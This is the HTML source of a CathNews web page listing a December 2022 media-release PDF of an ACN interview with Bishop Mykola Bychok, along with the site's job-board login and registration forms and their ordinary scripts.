    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular page-template-default page page-id-0 page-parent wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  no-sidebar full-width axil-no-sticky-menu menu-open-click">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#1a747f6d695a797b6e72747f6d6934797577"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="325c574541725153465a5c5745411c515d5f">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://cm.org.au/pl26_cathnews" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/CM-Pre-Lent-ads_CathNews-Top-Banner-E-News-W729H90-o2.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Documents</span><meta property="url" content=""><meta property="position" content="2"></span></nav>
			</div>			
		</div>    

    <!-- Banner starts -->
    <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line">Documents</h1>
                                            </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
    <!-- End of .banner -->

<div class="papr-container">
	<div class="container">
		<div class="row">
						<div class="col-12">
				<div class="papr-container-content">
											<div id="post-0" class="post-0 page type-page status-publish hentry">
		<div class="entry-content">
		



<div class="k-ui-namespace"></div>

<div class="k-ui-ltr  k-ui-namespace com_docman">
                <!--[if lte IE 8 ]><div class="old-ie"><![endif]-->
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-inline type="c8c03f1d75c10626993d3eae-text/javascript">document.documentElement.classList.add('k-js-enabled');</script>
    
            
            
<div class="docman_document_layout">


        
            
            
            


    <!-- Breadcrumbs -->
<ol class="k-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="https://mail.cathnews.com/~documents/" itemprop="item">
            <span class="k-icon-home" aria-hidden="true" itemprop="name"></span><span>Home</span>
        </a>
        <meta itemprop="position" content="1" />
    </li>
            »
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a href="https://mail.cathnews.com/~documents/media-releases/" itemprop="item">
                <span itemprop="name">Media Releases</span>
            </a>
            <meta itemprop="position" content="2" />
        </li>
                    »
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a href="https://mail.cathnews.com/~documents/media-releases/media-releases-2022/" itemprop="item">
                <span itemprop="name">Media Releases 2022</span>
            </a>
            <meta itemprop="position" content="3" />
        </li>
                    »
                <li><span>221210 ACN Interview with Bishop Mykola Bychok from the Ukrainian Catholic Eparchy</span></li>
            </ol><!-- .k-breadcrumb -->
<div class="docman_document" itemscope itemtype="http://schema.org/CreativeWork">

            <h1 class="koowa_header">
                        <span class="koowa_header__item koowa_header__item--image_container">
                        <a class="koowa_header__image_link docman_track_download"
               type="application/pdf"               href="https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221210-acn-interview-with-bishop-mykola-bychok-from-the-ukrainian-catholic-eparchy/?layout=file"
               data-title="221210 ACN Interview with Bishop Mykola Bychok from the Ukrainian Catholic Eparchy"
               data-id="127"
                ><!--
                -->
                <span class="k-icon-document-pdf  k-icon--size-medium k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>            </a>
                    </span>
        
                <span class="koowa_header__item">
            <span class="koowa_wrapped_content">
                <span class="whitespace_preserver">
                                                                    <a class="koowa_header__title_link docman_track_download"
                           type="application/pdf"                           href="https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221210-acn-interview-with-bishop-mykola-bychok-from-the-ukrainian-catholic-eparchy/?layout=file"
                           data-title="221210 ACN Interview with Bishop Mykola Bychok from the Ukrainian Catholic Eparchy"
                           data-id="127"
                           ><!--
                            --><span itemprop="name">221210 ACN Interview with Bishop Mykola Bychok from the Ukrainian Catholic Eparchy</span></a>
                                            
                    
                                        
                                        
                                        
                                        
                                                        </span>
            </span>
        </span>
    </h1>
    
            <p class="docman_document_details">

                        <span class="created-on-label">
            <time itemprop="datePublished" datetime="2022-12-11 10:20:58">
                Published on 11 December 2022            </time>
        </span>
        
                
                            <span class="owner-label">
                By <span itemprop="author">Rebecca Comini</span>            </span>
        
                            <span class="category-label">
                In <span itemprop="genre">Media Releases 2022</span>            </span>
        
                            <meta itemprop="interactionCount" content="UserDownloads:1766">
            <span class="hits-label">
                1766 downloads            </span>
            </p>
    
    
            <p>
            </p>
    

            <div class="docman_download">
        <a class="btn btn-large btn-primary btn-block docman_download__button docman_track_download"
           type="application/pdf"
           href="https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221210-acn-interview-with-bishop-mykola-bychok-from-the-ukrainian-catholic-eparchy/?auth_player=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJlbnRpdHkiOiJmYjNkMjM5YS04YTAxLTRkNWQtOWY4Yy1lNGJmYjM5MWEyOGQiLCJvcmlnaW4iOiJodHRwczpcL1wvY2F0aG5ld3MuY29tIiwiaWF0IjoxNzY5NjA0NjI3LCJleHAiOjE3Njk2OTEwMjd9.Uo3MobYDegtyHaBlUtKBTTeoIO2sFp5TtGXErcZVtVk&#038;layout=file"
           data-title="221210 ACN Interview with Bishop Mykola Bychok from the Ukrainian Catholic Eparchy"
           data-id="127"
                      data-mimetype="application/pdf"
           data-extension="pdf"
                      >

            <span class="docman_download_label">
              Download            </span>

                                        <span class="docman_download__info">(<!--
                --><!--
                    -->pdf, <!--
                --><!--
                --><!--
                    -->157 KB<!--
                --><!--
                -->)</span>
                    </a>

                            <p class="docman_download__filename" title="221210 - ACN - Interview with Bishop Mykola Bychok from the Ukrainian Catholic Eparchy.pdf">221210 &#8211; ACN &#8211; Interview with Bishop Mykola Bychok from the Ukrainian Catholic Eparchy.pdf</p>
            </div>
    
            <div class="docman_description">
                                                    <a class="docman_thumbnail thumbnail" href="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/ec5decca5ed3d6b8079e2e7e7bacc9f2.jpg">
                    <img decoding="async" itemprop="thumbnailUrl" src="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/ec5decca5ed3d6b8079e2e7e7bacc9f2.jpg" alt="221210 ACN Interview with Bishop Mykola Bychok from the Ukrainian Catholic Eparchy" />
                </a>
                    
                    <div itemprop="description">
                        </div>
            </div>
    
                        
</div>
</div>
                <!--[if lte IE 8 ]></div><![endif]-->
                </div>			</div>
</div>															</div>
			</div>
					</div>
	</div>
</div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="c8c03f1d75c10626993d3eae-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;_wpnonce=0ef2fe9834">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-3116327">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-3116327" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="0">

                            
                            <input data-id="3116327" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="3116327">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="3116327">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-3116327" name="remember_password">

                                    <label for="r-3116327"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-3528037"></div>

        
            <script type="c8c03f1d75c10626993d3eae-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3528037 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3528037',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3528037.done(function (response) {

                        jQuery('#jobsearch-aterreg-3528037').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-3116327" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-3116327" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_3116327" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="3116327"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="3116327">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-1139052"></div>

        
            <script type="c8c03f1d75c10626993d3eae-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1139052 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1139052',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1139052.done(function (response) {

                        jQuery('#jobsearch-aterreg-1139052').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-3116327" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-3116327" data-jid="0" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_3116327" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_3116327" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_3116327" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-3116327" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_3116327"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_3116327" type="hidden" name="dial_code">
        <input id="contry_code_3116327" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="c8c03f1d75c10626993d3eae-text/javascript">
        function jobseachPhoneValidInit3116327() {
            var input_3116327 = document.querySelector("#pt_user_phone_3116327");
            var iti_3116327 = intlTelInput(input_3116327, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769604627"
            });
            var reset_phone_field_3116327 = function () {
                input_3116327.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_3116327.addEventListener('blur', function () {
                reset_phone_field_3116327();
                if (input_3116327.value.trim()) {
                    if (iti_3116327.isValidNumber()) {
                        jQuery(input_3116327).css({'border': '1px solid #efefef'});
                    } else {
                        input_3116327.classList.add("phone-input-error");
                        jQuery(input_3116327).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_3116327').val('+' + iti_3116327.getSelectedCountryData().dialCode);
            jQuery('#contry_code_3116327').val(iti_3116327.getSelectedCountryData().iso2);
            //
            input_3116327.addEventListener('countrychange', () => {
                jQuery('#dial_code_3116327').val('+' + iti_3116327.getSelectedCountryData().dialCode);
                jQuery('#contry_code_3116327').val(iti_3116327.getSelectedCountryData().iso2);
            });
        }

